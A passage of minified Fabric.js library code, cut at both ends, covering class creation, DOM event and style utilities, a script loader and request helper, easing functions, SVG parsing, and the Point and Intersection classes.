i?this:r,arguments)},i.prototype=this.prototype,s.prototype=new i,s})}(),function(){var t=Array.prototype.slice,e=function(){},i=function(){for(var t in{toString:1})if("toString"===t)return!1;return!0}(),r=function(t,e,r){for(var s in e)s in t.prototype&&"function"==typeof t.prototype[s]&&(e[s]+"").indexOf("callSuper")>-1?t.prototype[s]=function(t){return function(){var i=this.constructor.superclass;this.constructor.superclass=r;var s=e[t].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==t)return s}}(s):t.prototype[s]=e[s],i&&(e.toString!==Object.prototype.toString&&(t.prototype.toString=e.toString),e.valueOf!==Object.prototype.valueOf&&(t.prototype.valueOf=e.valueOf))};function s(){}function n(e){var i=this.constructor.superclass.prototype[e];return arguments.length>1?i.apply(this,t.call(arguments,1)):i.call(this)}fabric.util.createClass=function(){var i=null,o=t.call(arguments,0);function a(){this.initialize.apply(this,arguments)}"function"==typeof o[0]&&(i=o.shift()),a.superclass=i,a.subclasses=[],i&&(s.prototype=i.prototype,a.prototype=new s,i.subclasses.push(a));for(var h=0,c=o.length;h<c;h++)r(a,o[h],i);return a.prototype.initialize||(a.prototype.initialize=e),a.prototype.constructor=a,a.prototype.callSuper=n,a}}(),function(){var t="unknown";function e(t){var e,i,r=Array.prototype.slice.call(arguments,1),s=r.length;for(i=0;i<s;i++)if(e=typeof t[r[i]],!/^(?:function|object|unknown)$/.test(e))return!1;return!0}var i,r,s,n,o=(s=0,function(t){return t.__uniqueID||(t.__uniqueID="uniqueID__"+s++)});function a(t,e){return function(r){e.call(i(t),r||fabric.window.event)}}n={},i=function(t){return n[t]},r=function(t,e){n[t]=e};var h,c,l=e(fabric.document.documentElement,"addEventListener","removeEventListener")&&e(fabric.window,"addEventListener","removeEventListener"),u=e(fabric.document.documentElement,"attachEvent","detachEvent")&&e(fabric.window,"attachEvent","detachEvent"),f={},g={};l?(h=function(t,e,i){t.addEventListener(e,i,!1)},c=function(t,e,i){t.removeEventListener(e,i,!1)}):u?(h=function(t,e,i){var s=o(t);r(s,t),f[s]||(f[s]={}),f[s][e]||(f[s][e]=[]);var n=function(t,e){return{handler:e,wrappedHandler:a(t,e)}}(s,i);f[s][e].push(n),t.attachEvent("on"+e,n.wrappedHandler)},c=function(t,e,i){var r,s=o(t);if(f[s]&&f[s][e])for(var n=0,a=f[s][e].length;n<a;n++)(r=f[s][e][n])&&r.handler===i&&(t.detachEvent("on"+e,r.wrappedHandler),f[s][e][n]=null)}):(h=function(t,e,i){var r=o(t);if(g[r]||(g[r]={}),!g[r][e]){g[r][e]=[];var s=t["on"+e];s&&g[r][e].push(s),t["on"+e]=function(t,e){return function(i){if(g[t]&&g[t][e])for(var r=g[t][e],s=0,n=r.length;s<n;s++)r[s].call(this,i||fabric.window.event)}}(r,e)}g[r][e].push(i)},c=function(t,e,i){var r=o(t);if(g[r]&&g[r][e])for(var s=g[r][e],n=0,a=s.length;n<a;n++)s[n]===i&&s.splice(n,1)}),fabric.util.addListener=h,fabric.util.removeListener=c;var d=function(e){return typeof e.clientX!==t?e.clientX:0},p=function(e){return typeof e.clientY!==t?e.clientY:0};function v(t,e,i){var r="touchend"===t.type?"changedTouches":"touches";return t[r]&&t[r][0]&&t[r][0][e]-(t[r][0][e]-t[r][0][i])||t[i]}fabric.isTouchSupported&&(d=function(t){return v(t,"pageX","clientX")},p=function(t){return v(t,"pageY","clientY")}),fabric.util.getPointer=function(e,i){e||(e=fabric.window.event);var r=e.target||(typeof e.srcElement!==t?e.srcElement:null),s=fabric.util.getScrollLeftTop(r,i);return{x:d(e)+s.left,y:p(e)+s.top}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){var t=fabric.document.createElement("div"),e="string"==typeof t.style.opacity,i="string"==typeof t.style.filter,r=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,s=function(t){return t};e?s=function(t,e){return t.style.opacity=e,t}:i&&(s=function(t,e){var i=t.style;return t.currentStyle&&!t.currentStyle.hasLayout&&(i.zoom=1),r.test(i.filter)?(e=e>=.9999?"":"alpha(opacity="+100*e+")",i.filter=i.filter.replace(r,e)):i.filter+=" alpha(opacity="+100*e+")",t}),fabric.util.setStyle=function(t,e){var i=t.style;if(!i)return t;if("string"==typeof e)return t.style.cssText+=";"+e,e.indexOf("opacity")>-1?s(t,e.match(/opacity:\s*(\d?\.?\d*)/)[1]):t;for(var r in e)"opacity"===r?s(t,e[r]):i["float"===r||"cssFloat"===r?void 0===i.styleFloat?"cssFloat":"styleFloat":r]=e[r];return t}}(),function(){var t=Array.prototype.slice;var e,i,r=function(e){return t.call(e,0)};try{e=r(fabric.document.childNodes)instanceof Array}catch(t){}function s(t,e){var i=fabric.document.createElement(t);for(var r in e)"class"===r?i.className=e[r]:"for"===r?i.htmlFor=e[r]:i.setAttribute(r,e[r]);return i}e||(r=function(t){for(var e=new Array(t.length),i=t.length;i--;)e[i]=t[i];return e}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(t,e){var i=fabric.document.defaultView.getComputedStyle(t,null);return i?i[e]:void 0}:function(t,e){var i=t.style[e];return!i&&t.currentStyle&&(i=t.currentStyle[e]),i},function(){var t=fabric.document.documentElement.style,e="userSelect"in t?"userSelect":"MozUserSelect"in t?"MozUserSelect":"WebkitUserSelect"in t?"WebkitUserSelect":"KhtmlUserSelect"in t?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=fabric.util.falseFunction),e?t.style[e]="none":"string"==typeof t.unselectable&&(t.unselectable="on"),t},fabric.util.makeElementSelectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=null),e?t.style[e]="":"string"==typeof t.unselectable&&(t.unselectable=""),t}}(),function(){fabric.util.getScript=function(t,e){var i=fabric.document.getElementsByTagName("head")[0],r=fabric.document.createElement("script"),s=!0;r.onload=r.onreadystatechange=function(t){if(s){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;s=!1,e(t||fabric.window.event),r=r.onload=r.onreadystatechange=null}},r.src=t,i.appendChild(r)}}(),fabric.util.getById=function(t){return"string"==typeof t?fabric.document.getElementById(t):t},fabric.util.toArray=r,fabric.util.makeElement=s,fabric.util.addClass=function(t,e){t&&-1===(" "+t.className+" ").indexOf(" "+e+" ")&&(t.className+=(t.className?" ":"")+e)},fabric.util.wrapElement=function(t,e,i){return"string"==typeof e&&(e=s(e,i)),t.parentNode&&t.parentNode.replaceChild(e,t),e.appendChild(t),e},fabric.util.getScrollLeftTop=function(t,e){var i,r,s=0,n=0,o=fabric.document.documentElement,a=fabric.document.body||{scrollLeft:0,scrollTop:0};for(r=t;t&&t.parentNode&&!i;)1===(t=t.parentNode).nodeType&&"fixed"===fabric.util.getElementStyle(t,"position")&&(i=t),1===t.nodeType&&r!==e&&"absolute"===fabric.util.getElementStyle(t,"position")?(s=0,n=0):t===fabric.document?(s=a.scrollLeft||o.scrollLeft||0,n=a.scrollTop||o.scrollTop||0):(s+=t.scrollLeft||0,n+=t.scrollTop||0);return{left:s,top:n}},fabric.util.getElementOffset=function(t){var e,r,s=t&&t.ownerDocument,n={left:0,top:0},o={left:0,top:0},a={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!s)return{left:0,top:0};for(var h in a)o[a[h]]+=parseInt(i(t,h),10)||0;return e=s.documentElement,void 0!==t.getBoundingClientRect&&(n=t.getBoundingClientRect()),r=fabric.util.getScrollLeftTop(t,null),{left:n.left+r.left-(e.clientLeft||0)+o.left,top:n.top+r.top-(e.clientTop||0)+o.top}},fabric.util.getElementStyle=i}(),function(){var t=function(){for(var t=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP.3.0")},function(){return new XMLHttpRequest}],e=t.length;e--;)try{if(t[e]())return t[e]}catch(t){}}();function e(){}fabric.util.request=function(i,r){r||(r={});var s,n=r.method?r.method.toUpperCase():"GET",o=r.onComplete||function(){},a=t();return a.onreadystatechange=function(){4===a.readyState&&(o(a),a.onreadystatechange=e)},"GET"===n&&(s=null,"string"==typeof r.parameters&&(i=function(t,e){return t+(/\?/.test(t)?"&":"?")+e}(i,r.parameters))),a.open(n,i,!0),"POST"!==n&&"PUT"!==n||a.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a.send(s),a}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(t){void 0!==console[t]&&console[t].apply&&(fabric[t]=function(){return console[t].apply(console,arguments)})}),function(){var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(t){fabric.window.setTimeout(t,1e3/60)};function e(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){e(function(i){t||(t={});var r,s=i||+new Date,n=t.duration||500,o=s+n,a=t.onChange||function(){},h=t.abort||function(){return!1},c=t.easing||function(t,e,i,r){return-i*Math.cos(t/r*(Math.PI/2))+i+e},l="startValue"in t?t.startValue:0,u="endValue"in t?t.endValue:100,f=t.byValue||u-l;t.onStart&&t.onStart(),function i(u){var g=(r=u||+new Date)>o?n:r-s;h()?t.onComplete&&t.onComplete():(a(c(g,l,f,n)),r>o?t.onComplete&&t.onComplete():e(i))}(s)})},fabric.util.requestAnimFrame=e}(),function(){function t(t,e,i,r){return t<Math.abs(e)?(t=e,r=i/4):r=i/(2*Math.PI)*Math.asin(e/t),{a:t,c:e,p:i,s:r}}function e(t,e,i){return t.a*Math.pow(2,10*(e-=1))*Math.sin((e*i-t.s)*(2*Math.PI)/t.p)}function i(t,e,i,s){return i-r(s-t,0,i,s)+e}function r(t,e,i,r){return(t/=r)<1/2.75?i*(7.5625*t*t)+e:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+e:i*(7.5625*(t-=2.625/2.75)*t+.984375)+e}fabric.util.ease={easeInQuad:function(t,e,i,r){return i*(t/=r)*t+e},easeOutQuad:function(t,e,i,r){return-i*(t/=r)*(t-2)+e},easeInOutQuad:function(t,e,i,r){return(t/=r/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e},easeInCubic:function(t,e,i,r){return i*(t/=r)*t*t+e},easeOutCubic:function(t,e,i,r){return i*((t=t/r-1)*t*t+1)+e},easeInOutCubic:function(t,e,i,r){return(t/=r/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e},easeInQuart:function(t,e,i,r){return i*(t/=r)*t*t*t+e},easeOutQuart:function(t,e,i,r){return-i*((t=t/r-1)*t*t*t-1)+e},easeInOutQuart:function(t,e,i,r){return(t/=r/2)<1?i/2*t*t*t*t+e:-i/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(t,e,i,r){return i*(t/=r)*t*t*t*t+e},easeOutQuint:function(t,e,i,r){return i*((t=t/r-1)*t*t*t*t+1)+e},easeInOutQuint:function(t,e,i,r){return(t/=r/2)<1?i/2*t*t*t*t*t+e:i/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(t,e,i,r){return-i*Math.cos(t/r*(Math.PI/2))+i+e},easeOutSine:function(t,e,i,r){return i*Math.sin(t/r*(Math.PI/2))+e},easeInOutSine:function(t,e,i,r){return-i/2*(Math.cos(Math.PI*t/r)-1)+e},easeInExpo:function(t,e,i,r){return 0===t?e:i*Math.pow(2,10*(t/r-1))+e},easeOutExpo:function(t,e,i,r){return t===r?e+i:i*(1-Math.pow(2,-10*t/r))+e},easeInOutExpo:function(t,e,i,r){return 0===t?e:t===r?e+i:(t/=r/2)<1?i/2*Math.pow(2,10*(t-1))+e:i/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(t,e,i,r){return-i*(Math.sqrt(1-(t/=r)*t)-1)+e},easeOutCirc:function(t,e,i,r){return i*Math.sqrt(1-(t=t/r-1)*t)+e},easeInOutCirc:function(t,e,i,r){return(t/=r/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+e:i/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,r,s,n){var o=0;return 0===i?r:1==(i/=n)?r+s:(o||(o=.3*n),-e(t(s,s,o,1.70158),i,n)+r)},easeOutElastic:function(e,i,r,s){var n=0;if(0===e)return i;if(1==(e/=s))return i+r;n||(n=.3*s);var o=t(r,r,n,1.70158);return o.a*Math.pow(2,-10*e)*Math.sin((e*s-o.s)*(2*Math.PI)/o.p)+o.c+i},easeInOutElastic:function(i,r,s,n){var o=0;if(0===i)return r;if(2==(i/=n/2))return r+s;o||(o=n*(.3*1.5));var a=t(s,s,o,1.70158);return i<1?-.5*e(a,i,n)+r:a.a*Math.pow(2,-10*(i-=1))*Math.sin((i*n-a.s)*(2*Math.PI)/a.p)*.5+a.c+r},easeInBack:function(t,e,i,r,s){return void 0===s&&(s=1.70158),i*(t/=r)*t*((s+1)*t-s)+e},easeOutBack:function(t,e,i,r,s){return void 0===s&&(s=1.70158),i*((t=t/r-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(t,e,i,r,s){return void 0===s&&(s=1.70158),(t/=r/2)<1?i/2*(t*t*((1+(s*=1.525))*t-s))+e:i/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:i,easeOutBounce:r,easeInOutBounce:function(t,e,s,n){return t<n/2?.5*i(2*t,0,s,n)+e:.5*r(2*t-n,0,s,n)+.5*s+e}}}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.string.capitalize,s=e.util.object.clone,n=e.util.toFixed,o=e.util.parseUnit,a=e.util.multiplyTransformMatrices,h={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"originX"},c={stroke:"strokeOpacity",fill:"fillOpacity"};function l(t){return t in h?h[t]:t}function u(t,i,r,s){var n,h="[object Array]"===Object.prototype.toString.call(i);return"fill"!==t&&"stroke"!==t||"none"!==i?"strokeDashArray"===t?i=i.replace(/,/g," ").split(/\s+/).map(function(t){return parseFloat(t)}):"transformMatrix"===t?i=r&&r.transformMatrix?a(r.transformMatrix,e.parseTransformAttribute(i)):e.parseTransformAttribute(i):"visible"===t?(i="none"!==i&&"hidden"!==i,r&&!1===r.visible&&(i=!1)):"originX"===t?i="start"===i?"left":"end"===i?"right":"center":n=h?i.map(o):o(i,s):i="",!h&&isNaN(n)?i:n}function f(t,e){var i,r=!0;return(i=g(t,e.pop()))&&e.length&&(r=function(t,e){var i,r=!0;for(;t.parentNode&&1===t.parentNode.nodeType&&e.length;)r&&(i=e.pop()),t=t.parentNode,r=g(t,i);return 0===e.length}(t,e)),i&&r&&0===e.length}function g(t,e){var i,r=t.nodeName,s=t.getAttribute("class"),n=t.getAttribute("id");if(i=new RegExp("^"+r,"i"),e=e.replace(i,""),n&&e.length&&(i=new RegExp("#"+n+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"")),s&&e.length)for(var o=(s=s.split(" ")).length;o--;)i=new RegExp("\\."+s[o]+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"");return 0===e.length}function d(t,i,r){var s,n,o,a,h=new RegExp("^\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*$"),c=t.getAttribute("viewBox"),l=1,u=1,f=0,g=0;if(c&&(c=c.match(h))&&(f=-parseFloat(c[1]),g=-parseFloat(c[2]),s=parseFloat(c[3]),n=parseFloat(c[4]),i&&i!==s&&(l=i/s),r&&r!==n&&(u=r/n),u=l=l>u?u:l,1!==l||1!==u||0!==f||0!==g)){if(o="matrix("+l+" 0 0 "+u+" "+f*l+" "+g*u+")","svg"===t.tagName){for(a=t.ownerDocument.createElement("g");null!=t.firstChild;)a.appendChild(t.firstChild);t.appendChild(a)}else o+=(a=t).getAttribute("transform");a.setAttribute("transform",o)}}e.cssRules={},e.gradientDefs={},e.parseTransformAttribute=function(){var t=[1,0,0,1,0,0],i=e.reNum,r="(?:\\s+,?\\s*|,\\s*)",s="(?:"+("(?:(matrix)\\s*\\(\\s*("+i+")"+r+"("+i+")"+r+"("+i+")"+r+"("+i+")"+r+"("+i+")"+r+"("+i+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+i+")(?:"+r+"("+i+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+i+")(?:"+r+"("+i+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+i+")(?:"+r+"("+i+")"+r+"("+i+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+i+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+i+")\\s*\\))")+")",n=new RegExp("^\\s*(?:"+("(?:"+s+"(?:"+r+s+")*)")+"?)\\s*$"),o=new RegExp(s,"g");return function(i){var r=t.concat(),a=[];if(!i||i&&!n.test(i))return r;i.replace(o,function(i){var n=new RegExp(s).exec(i).filter(function(t){return""!==t&&null!=t}),o=n[1],h=n.slice(2).map(parseFloat);switch(o){case"translate":!function(t,e){t[4]=e[0],2===e.length&&(t[5]=e[1])}(r,h);break;case"rotate":h[0]=e.util.degreesToRadians(h[0]),function(t,e){var i=e[0];t[0]=Math.cos(i),t[1]=Math.sin(i),t[2]=-Math.sin(i),t[3]=Math.cos(i)}(r,h);break;case"scale":!function(t,e){var i=e[0],r=2===e.length?e[1]:e[0];t[0]=i,t[3]=r}(r,h);break;case"skewX":!function(t,i){t[2]=Math.tan(e.util.degreesToRadians(i[0]))}(r,h);break;case"skewY":!function(t,i){t[1]=Math.tan(e.util.degreesToRadians(i[0]))}(r,h);break;case"matrix":r=h}a.push(r.concat()),r=t.concat()});for(var h=a[0];a.length>1;)a.shift(),h=e.util.multiplyTransformMatrices(h,a[0]);return h}}(),e.parseSVGDocument=function(){var t=/^(path|circle|polygon|polyline|ellipse|rect|line|image|text)$/,i=/^(symbol|image|marker|pattern|view)$/;return function(r,n,a){if(r){!function(t){for(var e=t.getElementsByTagName("use");e.length;){for(var i=e[0],r=i.getAttribute("xlink:href").substr(1),s=i.getAttribute("x")||0,n=i.getAttribute("y")||0,o=t.getElementById(r).cloneNode(!0),a=(o.getAttribute("transform")||"")+" translate("+s+", "+n+")",h=0,c=i.attributes,l=c.length;h<l;h++){var u=c.item(h);"x"!==u.nodeName&&"y"!==u.nodeName&&"xlink:href"!==u.nodeName&&("transform"===u.nodeName?a=u.nodeValue+" "+a:o.setAttribute(u.nodeName,u.nodeValue))}o.setAttribute("transform",a),o.setAttribute("instantiated_by_use","1"),o.removeAttribute("id"),i.parentNode.replaceChild(o,i)}}(r);var h=new Date,c=e.Object.__uid++,l=o(r.getAttribute("width")||"100%"),u=o(r.getAttribute("height")||"100%");d(r,l,u);var f=e.util.toArray(r.getElementsByTagName("*"));if(0===f.length&&e.isLikelyNode){for(var g=[],p=0,v=(f=r.selectNodes('//*[name(.)!="svg"]')).length;p<v;p++)g[p]=f[p];f=g}var b=f.filter(function(e){return i.test(e.tagName)&&d(e,0,0),t.test(e.tagName)&&!function(t,e){for(;t&&(t=t.parentNode);)if(e.test(t.nodeName)&&!t.getAttribute("instantiated_by_use"))return!0;return!1}(e,/^(?:pattern|defs|symbol)$/)});if(!b||b&&!b.length)n&&n([],{});else{var m={width:l,height:u,widthAttr:l,heightAttr:u,svgUid:c};e.gradientDefs[c]=e.getGradientDefs(r),e.cssRules[c]=e.getCSSRules(r),e.parseElements(b,function(t){e.documentParsingTime=new Date-h,n&&n(t,m)},s(m),a)}}}}();var p={has:function(t,e){e(!1)},get:function(){},set:function(){}};function v(t,e,i){e[i]&&e[i].toSVG&&t.push('<pattern x="0" y="0" id="',i,'Pattern" ','width="',e[i].source.width,'" height="',e[i].source.height,'" patternUnits="userSpaceOnUse">','<image x="0" y="0" ','width="',e[i].source.width,'" height="',e[i].source.height,'" xlink:href="',e[i].source.src,'"></image></pattern>')}i(e,{parseFontDeclaration:function(t,i){var r="(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+e.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+e.reNum+"))?\\s+(.*)",s=t.match(r);if(s){var n=s[1],a=s[3],h=s[4],c=s[5],l=s[6];n&&(i.fontStyle=n),a&&(i.fontWeight=isNaN(parseFloat(a))?a:parseFloat(a)),h&&(i.fontSize=o(h)),l&&(i.fontFamily=l),c&&(i.lineHeight="normal"===c?1:c)}},getGradientDefs:function(t){var e,i,r,s,n=t.getElementsByTagName("linearGradient"),o=t.getElementsByTagName("radialGradient"),a=0,h=[],c={},l={};for(h.length=n.length+o.length,i=n.length;i--;)h[a++]=n[i];for(i=o.length;i--;)h[a++]=o[i];for(;a--;)s=(e=h[a]).getAttribute("xlink:href"),r=e.getAttribute("id"),s&&(l[r]=s.substr(1)),c[r]=e;for(r in l){var u=c[l[r]].cloneNode(!0);for(e=c[r];u.firstChild;)e.appendChild(u.firstChild)}return c},parseAttributes:function(t,r,s){if(t){var o,a,h={};void 0===s&&(s=t.getAttribute("svgUid")),t.parentNode&&/^symbol|[g|a]$/i.test(t.parentNode.nodeName)&&(h=e.parseAttributes(t.parentNode,r,s)),a=h&&h.fontSize||t.getAttribute("font-size")||e.Text.DEFAULT_SVG_FONT_SIZE;var g=r.reduce(function(e,i){return(o=t.getAttribute(i))&&(i=l(i),o=u(i,o,h,a),e[i]=o),e},{});return(g=i(g,i(function(t,i){var r={};for(var s in e.cssRules[i])if(f(t,s.split(" ")))for(var n in e.cssRules[i][s])r[n]=e.cssRules[i][s][n];return r}(t,s),e.parseStyleAttribute(t)))).font&&e.parseFontDeclaration(g.font,g),function(t){for(var i in c)if(t[i]&&void 0!==t[c[i]]&&0!==t[i].indexOf("url(")){var r=new e.Color(t[i]);t[i]=r.setAlpha(n(r.getAlpha()*t[c[i]],2)).toRgba()}return t}(i(h,g))}},parseElements:function(t,i,r,s){new e.ElementsParser(t,i,r,s).parse()},parseStyleAttribute:function(t){var e={},i=t.getAttribute("style");return i?("string"==typeof i?function(t,e){var i,r;t.replace(/;$/,"").split(";").forEach(function(t){var s=t.split(":");i=l(s[0].trim().toLowerCase()),r=u(i,s[1].trim()),e[i]=r})}(i,e):function(t,e){var i,r;for(var s in t)void 0!==t[s]&&(r=u(i=l(s.toLowerCase()),t[s]),e[i]=r)}(i,e),e):e},parsePointsAttribute:function(t){if(!t)return null;var e,i,r=[];for(e=0,i=(t=(t=t.replace(/,/g," ").trim()).split(/\s+/)).length;e<i;e+=2)r.push({x:parseFloat(t[e]),y:parseFloat(t[e+1])});return r},getCSSRules:function(t){for(var i=t.getElementsByTagName("style"),r={},s=0,n=i.length;s<n;s++){var o=i[s].textContent;""!==(o=o.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&o.match(/[^{]*\{[\s\S]*?\}/g).map(function(t){return t.trim()}).forEach(function(t){for(var i=t.match(/([\s\S]*?)\s*\{([^}]*)\}/),s={},n=i[2].trim().replace(/;$/,"").split(/\s*;\s*/),o=0,a=n.length;o<a;o++){var h=n[o].split(/\s*:\s*/),c=l(h[0]),f=u(c,h[1],h[0]);s[c]=f}(t=i[1]).split(",").forEach(function(t){""!==(t=t.replace(/^svg/i,"").trim())&&(r[t]=e.util.object.clone(s))})})}return r},loadSVGFromURL:function(t,i,s){function n(r){var n=r.responseXML;n&&!n.documentElement&&e.window.ActiveXObject&&r.responseText&&((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(r.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,""))),n&&n.documentElement&&e.parseSVGDocument(n.documentElement,function(r,s){p.set(t,{objects:e.util.array.invoke(r,"toObject"),options:s}),i(r,s)},s)}t=t.replace(/^\n\s*/,"").trim(),p.has(t,function(s){s?p.get(t,function(t){var s,n,o,a=(n=(s=t).objects,o=s.options,{objects:n=n.map(function(t){return e[r(t.type)].fromObject(t)}),options:o});i(a.objects,a.options)}):new e.util.request(t,{method:"get",onComplete:n})})},loadSVGFromString:function(t,i,r){var s;if(t=t.trim(),"undefined"!=typeof DOMParser){var n=new DOMParser;n&&n.parseFromString&&(s=n.parseFromString(t,"text/xml"))}else e.window.ActiveXObject&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(t.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));e.parseSVGDocument(s.documentElement,function(t,e){i(t,e)},r)},createSVGFontFacesMarkup:function(t){for(var e="",i=0,r=t.length;i<r;i++)"text"===t[i].type&&t[i].path&&(e+=["@font-face {","font-family: ",t[i].fontFamily,"; ","src: url('",t[i].path,"')","}"].join(""));return e&&(e=['<style type="text/css">',"<![CDATA[",e,"]]>","</style>"].join("")),e},createSVGRefElementsMarkup:function(t){var e=[];return v(e,t,"backgroundColor"),v(e,t,"overlayColor"),e.join("")}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(t,e,i,r){this.elements=t,this.callback=e,this.options=i,this.reviver=r,this.svgUid=i&&i.svgUid||0},fabric.ElementsParser.prototype.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},fabric.ElementsParser.prototype.createObjects=function(){for(var t=0,e=this.elements.length;t<e;t++)this.elements[t].setAttribute("svgUid",this.svgUid),function(t,e){setTimeout(function(){t.createObject(t.elements[e],e)},0)}(this,t)},fabric.ElementsParser.prototype.createObject=function(t,e){var i=fabric[fabric.util.string.capitalize(t.tagName)];if(i&&i.fromElement)try{this._createObject(i,t,e)}catch(t){fabric.log(t)}else this.checkIfDone()},fabric.ElementsParser.prototype._createObject=function(t,e,i){if(t.async)t.fromElement(e,this.createCallback(i,e),this.options);else{var r=t.fromElement(e,this.options);this.resolveGradient(r,"fill"),this.resolveGradient(r,"stroke"),this.reviver&&this.reviver(e,r),this.instances[i]=r,this.checkIfDone()}},fabric.ElementsParser.prototype.createCallback=function(t,e){var i=this;return function(r){i.resolveGradient(r,"fill"),i.resolveGradient(r,"stroke"),i.reviver&&i.reviver(e,r),i.instances[t]=r,i.checkIfDone()}},fabric.ElementsParser.prototype.resolveGradient=function(t,e){var i=t.get(e);if(/^url\(/.test(i)){var r=i.slice(5,i.length-1);fabric.gradientDefs[this.svgUid][r]&&t.set(e,fabric.Gradient.fromElement(fabric.gradientDefs[this.svgUid][r],t))}},fabric.ElementsParser.prototype.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(t){return null!=t}),this.callback(this.instances))},function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t,e){this.x=t,this.y=e}e.Point?e.warn("fabric.Point is already defined"):(e.Point=i,i.prototype={constructor:i,add:function(t){return new i(this.x+t.x,this.y+t.y)},addEquals:function(t){return this.x+=t.x,this.y+=t.y,this},scalarAdd:function(t){return new i(this.x+t,this.y+t)},scalarAddEquals:function(t){return this.x+=t,this.y+=t,this},subtract:function(t){return new i(this.x-t.x,this.y-t.y)},subtractEquals:function(t){return this.x-=t.x,this.y-=t.y,this},scalarSubtract:function(t){return new i(this.x-t,this.y-t)},scalarSubtractEquals:function(t){return this.x-=t,this.y-=t,this},multiply:function(t){return new i(this.x*t,this.y*t)},multiplyEquals:function(t){return this.x*=t,this.y*=t,this},divide:function(t){return new i(this.x/t,this.y/t)},divideEquals:function(t){return this.x/=t,this.y/=t,this},eq:function(t){return this.x===t.x&&this.y===t.y},lt:function(t){return this.x<t.x&&this.y<t.y},lte:function(t){return this.x<=t.x&&this.y<=t.y},gt:function(t){return this.x>t.x&&this.y>t.y},gte:function(t){return this.x>=t.x&&this.y>=t.y},lerp:function(t,e){return new i(this.x+(t.x-this.x)*e,this.y+(t.y-this.y)*e)},distanceFrom:function(t){var e=this.x-t.x,i=this.y-t.y;return Math.sqrt(e*e+i*i)},midPointFrom:function(t){return new i(this.x+(t.x-this.x)/2,this.y+(t.y-this.y)/2)},min:function(t){return new i(Math.min(this.x,t.x),Math.min(this.y,t.y))},max:function(t){return new i(Math.max(this.x,t.x),Math.max(this.y,t.y))},toString:function(){return this.x+","+this.y},setXY:function(t,e){this.x=t,this.y=e},setFromPoint:function(t){this.x=t.x,this.y=t.y},swap:function(t){var e=this.x,i=this.y;this.x=t.x,this.y=t.y,t.x=e,t.y=i}})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){this.status=t,this.points=[]}e.Intersection?e.warn("fabric.Intersection is already defined"):(e.Intersection=i,e.Intersection.prototype={appendPoint:function(t){this.points.push(t)},appendPoints:function(t){this.points=this.points.concat(t)}},e.Intersection.intersectLineLine=function(t,r,s,n){var o,a=(n.x-s.x)*(t.y-s.y)-(n.y-s.y)*(t.x-s.x),h=(r.x-t.x)*(t.y-s.y)-(r.y-t.y)*(t.x-s.x),c=(n.y-s.y)*(r.x-t.x)-(n.x-s.x)*(r.y-t.y);if(0!==c){var l=a/c,u=h/c;0<=l&&l<=1&&0<=u&&u<=1?(o=new i("Intersection")).points.push(new 